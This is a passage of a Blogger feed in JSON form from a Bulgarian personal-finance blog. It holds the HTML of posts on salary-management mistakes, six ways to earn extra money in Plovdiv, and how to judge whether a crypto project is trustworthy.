--tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСъздайте Бюджет\u003C\/span\u003E: Планирайте разходите си и следете къде отиват парите ви.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСпестявайте Редовно\u003C\/span\u003E: Отделяйте част от заплатата си за спестявания всеки месец.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПланирайте Покупките Си\u003C\/span\u003E: Избягвайте импулсивните покупки и правете информирани решения.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНамалете Дълговете Си\u003C\/span\u003E: Работете активно върху погасяването на дълговете си.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EИнвестирайте Разумно\u003C\/span\u003E: Разгледайте различни инвестиционни опции и започнете да инвестирате.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОбразовайте Се\u003C\/span\u003E: Постоянно подобрявайте финансовата си грамотност чрез четене и обучение.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУправлението на заплатата е критичен аспект от личните финанси, който може значително да повлияе на нашето финансово благополучие. Избягването на често срещаните грешки като липса на бюджет, импулсивни покупки и прекалено високи жилищни разходи може да ни помогне да постигнем финансова стабилност и да реализираме важни житейски цели. Чрез създаване на ясен бюджет, спестяване, инвестиране и постоянно подобряване на финансовата си грамотност, можем да осигурим по-добро бъдеще за себе си и своето семейство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОще по темата четете \u003Ca href=\"https:\/\/bedenbogat.com\"\u003Eтук\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3505327464200814814\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html","title":"10 грешки, които хората правят със заплатата си всеки месеца"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s72-c\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7415241783318758615"},"published":{"$t":"2025-10-05T08:55:00.000+03:00"},"updated":{"$t":"2025-10-05T08:55:00.635+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесни пари"}],"title":{"type":"text","$t":"6 лесни идеи за изкарване на бързи пари в град Пловдив"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s2240\/Plovdiv.blog%20(5).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s320\/Plovdiv.blog%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cbr \/\u003EВ днешния динамичен свят, където финансовата независимост и гъвкавостта са ключови за успеха, много хора търсят начини да увеличат своите доходи. \u003Cb\u003E\u003Ca href=\"https:\/\/plovdiv.blog\" target=\"_blank\"\u003EГрад Пловдив\u003C\/a\u003E\u003C\/b\u003E, вторият по големина град в България, предлага множество възможности за тези, които искат да изкарат бързи пари. Независимо дали сте студент, млад професионалист или просто търсите допълнителни средства, този град предоставя разнообразни опции за печелене на пари. В тази статия ще разгледаме шест лесни идеи за изкарване на бързи пари в Пловдив, които могат да ви помогнат да постигнете финансовите си цели.\u003Cbr \/\u003EИдея 1: Туристически гидове и екскурзоводи\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е един от най-старите постоянно населени градове в света и е известен със своето богато културно наследство и исторически забележителности. Това прави града привлекателна дестинация за туристи от цял свят. Ако имате познания за историята и културата на Пловдив, можете да работите като туристически гид или екскурзовод. Тази работа не само ще ви позволи да споделяте своята страст към историята, но и ще ви осигури стабилен доход. Можете да предложите услугите си на туристически агенции или директно на туристите, които посещават града.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да бъдете успешен туристически гид, трябва да имате отлични комуникативни умения и добро владеене на чужди езици, особено английски. Освен това, е важно да сте запознати с основните забележителности в Пловдив и да можете да разказвате увлекателно за тях. Курсовете по туризъм и история също могат да бъдат полезни за подобряване на вашите знания и умения.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че водите група туристи през Стария град на Пловдив, показвайки им древните римски руини, красивите възрожденски къщи и живописните улички. Вашата задача е да направите обиколката интересна и информативна, като същевременно създадете приятна атмосфера за посетителите. С времето и опита, можете да увеличите броя на клиентите си и да изградите репутация на надежден и компетентен гид.\u003Cbr \/\u003EИдея 2: Онлайн преподаване и уроци\u003Cbr \/\u003E\u003Cbr \/\u003EС развитието на технологиите и интернет, онлайн преподаването става все по-популярно. Ако сте специалист в определена област – било то математика, музика, езици или програмиране – можете да предложите своите услуги като онлайн преподавател. Платформи като Zoom, Skype и Google Meet позволяват лесно организиране на виртуални уроци, а сайтове като Udemy и Coursera предоставят възможности за създаване на курсове.\u003Cbr \/\u003EПодготовка и ресурси\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, стабилна интернет връзка и микрофон. Създайте профил в някоя от платформите за онлайн обучение и започнете да рекламирате своите услуги. Можете да използвате социалните мрежи, форуми и групи за обяви, за да достигнете до потенциални ученици.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте учител по английски език и предлагате индивидуални уроци чрез Zoom. Вашият ученик живее в друга държава и няма възможност да посещава традиционни уроци. Благодарение на онлайн платформата, вие можете да му предоставите качествено образование и да му помогнете да подобри своите езикови умения. С времето, вашата клиентска база може да нарасне значително, което ще ви позволи да изкарвате добри пари.\u003Cbr \/\u003EИдея 3: Ръчно изработени продукти и занаяти\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е известен със своите традиции в занаятчийството и ръчната изработка. Ако имате талант и желание да създавате уникални изделия, можете да продавате своите продукти на местни пазари, фестивали или онлайн платформи като Etsy и Facebook Marketplace. Ръчно изработените бижута, керамика, текстил и други артикули са високо ценени както от местните жители, така и от туристите.\u003Cbr \/\u003EПодготовка и материали\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни инструменти и материали за вашия занаят. Например, ако правите бижута, ще ви трябват мъниста, тел, клещи и други аксесоари. Инвестирайте време в усъвършенстване на своите умения и създаване на качествени продукти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте майстор на керамика и създавате уникални чаши и чинии. Вие участвате в ежегодния Панаир на занаятите в Пловдив, където представяте своите изделия пред широка публика. Вашите продукти привличат вниманието на купувачите и скоро получавате поръчки от различни клиенти. С времето, вашето име става известно и вие започвате да продавате своите произведения и онлайн, достигайки до още по-голяма аудитория.\u003Cbr \/\u003EИдея 4: Фрийланс писане и редактиране\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате дарба за писане и добър стил, фрийланс писането може да бъде отличен начин за изкарване на бързи пари. Много компании и блогове търсят автори за създаване на съдържание, редакция на текстове или преводи. Платформи като Upwork, Freelancer и Fiverr предоставят възможности за намиране на проекти и клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, добра интернет връзка и портфолио с примерни текстове. Усъвършенствайте своите писмени умения и се запознайте с различните стилове на писане, които могат да бъдат необходими за различни проекти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте фрийланс писател и работите върху проект за създаване на статии за популярен блог. Клиентът ви харесва вашата работа и ви предлага дългосрочен договор за писане на новини и анализи. С времето, вие изграждате репутация на надежден и креативен автор, което води до повече проекти и по-добри заплащания.\u003Cbr \/\u003EИдея 5: Доставка на храна и куриерски услуги\u003Cbr \/\u003E\u003Cbr \/\u003EС нарастващата популярност на онлайн поръчките, доставката на храна и куриерските услуги стават все по-търсени. Ако имате автомобил или велосипед, можете да работите като доставчик за компании като Glovo, Foodpanda или Takeaway. Тези платформи предлагат гъвкави работни условия и възможност за изкарване на допълнителни доходи.\u003Cbr \/\u003EПодготовка и оборудване\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват транспортно средство, смартфон и приложението на съответната платформа. Регистрирайте се и започнете да приемате поръчки. Бъдете учтиви и ефективни в изпълнението на задачите си, за да получите добри оценки и повече поръчки.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че работите като доставчик за Glovo и получавате поръчка за доставка на храна от ресторант до офис. Вие бързо вземате поръчката и я доставяте на клиента, получавайки положителна оценка и бакшиш. С времето, вие изграждате репутация на надежден доставчик и получавате повече поръчки, което увеличава вашите доходи.\u003Cbr \/\u003EИдея 6: Грижа за домашни любимци и разходки на кучета\u003Cbr \/\u003E\u003Cbr \/\u003EМного собственици на домашни любимци търсят помощ за грижа за своите животни, когато са заети или пътуват. Ако обичате животните и имате свободно време, можете да предложите услуги като разходка на кучета, гледане на домашни любимци или дори дресировка. Платформи като Rover и PetBacker могат да ви помогнат да намерите клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни познания за грижа за домашни любимци и способност да се справяте с различни породи и характери. Уверете се, че сте физически активни и готови да се справите с предизвикателствата на разходките и грижите за животните."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7415241783318758615\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7415241783318758615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/6.html","title":"6 лесни идеи за изкарване на бързи пари в град Пловдив"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s72-c\/Plovdiv.blog%20(5).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5511265685016763898"},"published":{"$t":"2025-09-23T10:41:00.008+03:00"},"updated":{"$t":"2025-09-23T10:42:31.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Крипто"}],"title":{"type":"text","$t":"Как да познаем надежден крипто проект сред хилядите нови токени"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s1920\/nick-chong-n_bnvq_w18-unsplash1.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX87o1Cgf_SSIbGaauwIqJS0QC7xaErcpt7j5y025f8xweCb4llCDFDMGg6sYcV1AiPxjK3XnBhs5rHu3IUei-SgVyACJ7mwVPH-xUWhWiAleEwiO2MmOyAYpnBVDZba1afXbSn0_cnUsuEdnyejt7WYaZyyy_HJZP2ziEBm6doqVVHF90nojSHTiCT3M\/s320\/nick-chong-n_bnvq_w18-unsplash1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EВълната от иновации и обещания изглежда привлекателна, но в същото време крие сериозни рискове. За всеки успешен проект като Биткойн, Етериум или Кардано има стотици, които изчезват без следа или се оказват откровени измами. В този динамичен свят въпросът, който си задава всеки инвеститор, е: как да различим надежден крипто проект от поредния „бързобогатяващ“ се експеримент?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, на което трябва да се обърне внимание, е екипът зад проекта. Добрите крипто инициативи почти винаги стоят зад прозрачни екипи от специалисти, които не крият своите имена, професионален опит и визия. Ако разработчиците са напълно анонимни и няма информация за техния опит или предишни проекти, това е сериозен сигнал за внимание. Прозрачността е ключова, защото доверието в криптовалутите и без това е крехко.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДруг фактор е технологията. Един проект е надежден, когато предлага реално техническо решение или нововъведение, което го отличава от останалите. Ако токенът не носи нищо различно, а просто копира вече съществуващи идеи, стойността му най-вероятно ще се изпари с времето. Истинските крипто решения обикновено предлагат подобрения в мащабируемостта, сигурността или възможностите за децентрализирани приложения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EБялата книга (whitepaper) също е важен елемент. Тя трябва ясно да обяснява какъв е проблемът, който проектът решава, и по какъв начин планира да го направи. Когато документът е прекалено общ, пълен с маркетингови фрази и лишен от технически подробности, това е знак, че идеята може да е куха. Обратно, добре написана бяла книга показва, че екипът е помислил задълбочено и има ясна стратегия.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовата структура на проекта също е ключова. Надеждните криптовалути обикновено имат ясно разпределение на токените – какъв процент остава за екипа, какъв за инвеститорите и какъв за развитието на екосистемата. Ако по-голямата част от токените е концентрирана в ръцете на малко хора, това крие риск от манипулиране на цената и внезапни сривове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОбщността около проекта е друг показател. Колкото по-активни са потребителите, толкова по-голяма е вероятността проектът да има бъдеще. Силните \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалути\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се изграждат не само върху технологии, но и върху доверието и ентусиазма на своята общност. Платформи като Reddit, Telegram или Twitter често показват дали даден проект е органично подкрепян или популярността му се крепи на платена реклама и изкуствен шум.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНадеждността се измерва и чрез реалното приложение. Криптовалути, които имат истински партньорства, внедряване в бизнеси или децентрализирани приложения, винаги са по-устойчиви. Ако токенът няма никакъв сценарий за употреба и се търгува единствено заради спекулации, рискът е голям. Инвеститорите трябва да се питат: „За какво ще се използва тази \u003C\/span\u003E\u003Ca href=\"https:\/\/coindoo.com\/bg\/cryptocurrencies\/\"\u003E\u003Cspan\u003Eкриптовалута\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E след пет години?“ Ако отговорът не е ясен, вероятно проектът няма да оцелее.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ накрая, важна е регулаторната съвместимост. Проекти, които се стремят да работят според международните изисквания и предоставят правна яснота на своите инвеститори, са значително по-надеждни. Тези, които избягват темата, често влизат в сивата зона и крият по-голям риск от закриване или забрана.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ заключение, разпознаването на надежден крипто проект не е лесна задача, но има ясни ориентири. Прозрачният екип, стабилната технология, ясната бяла книга, справедливото разпределение на токените, активната общност, реалното приложение и регулаторната съвместимост са все елементи, които подсказват дали един проект има бъдеще. В свят, където ежедневно изникват нови токени, умението да филтрираме обещанията от реалността е може би най-ценният инструмент за всеки инвеститор.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr 